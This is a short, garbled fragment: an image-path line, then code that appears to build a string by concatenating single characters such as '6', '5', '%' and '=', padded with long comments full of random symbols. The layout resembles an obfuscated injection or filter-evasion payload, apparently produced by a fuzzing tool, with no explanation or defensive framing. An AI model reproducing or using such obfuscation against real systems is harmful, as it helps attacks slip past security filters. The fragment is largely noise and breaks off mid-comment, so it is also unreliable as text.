
\o/;m*/
'6'
/*p0svn{tA@=<"NGzsq 2*/
.	
/*?A
5h*l4"$k$%D-aIn*/
'5'
//Wli*F=^)MT5mRsz@k-l;| 
.	
/*xhw=k&q_Q|!l1c4bD~mk4*/
'%'
#':U'#]k
xXyIT85d 
.
/*5cW}|W),`o,9?&EeDB)Dl>}T'#8(.)[?PZ?,+.'mI
o)8J6(iYJ;*/
'7'
#I&3yZIi_1cwAGq4b`@iym,1j.cS
KS#H`>Vz^A<a+{ag; aer 
.
#%y;`Z[Uoll+;-{&7L$}J+ 
'3'
/*Zw=)!+#ZiILG{'JK2h?4Udz^]]^*/
.
//;}so2<
b"40['a'f3L|]+uAI%m.aeUqQ@~JP\JBhlhYq 
'%'
//3rCLBoA`:$Q*`p?qj'iQ<&=2LauK}8"G'\]_L.6
<C_huPPa 
.
#*vp',~~}'I7Y=>nik7Jp~;@]s&3Sv_:B&_9Kn1F^-k
D>MXJ;m2=v 
'7'
/*Zjz!,
@V
#lU3Ef`c&QFHQ7z1dP$A,FugeR6e}{:.
r>f?o_o*/
.
//;tH:>KN4]/PRNrMmUuo1(*V3jo.}rxT
*%f4` 
'3'
/*,Ai"{A(NhHUiiI/KbdA^i**/
.
#U{sKb+^eNwut<
4WRp@/e@-[)O|HdT^R24UGYbP%T 
'&'
//:~j(`/OdX1{ft!irs+#>HM?mrTgW$=u>>4
s9 
.
//|s--U&, X:=yyO:` 
'3'
/*G<Jud>@?d4EIeJbHY~q!b>{JoEXF*/
.
/*-./BA
P;09<$uYqt\V#k{v/6}m)/<!1&~e8u^`_-E'8gj]B
*/
'='
/*2h
@mqyKASZ
!B{*Ly?*/
.	
/*p%x o32@4q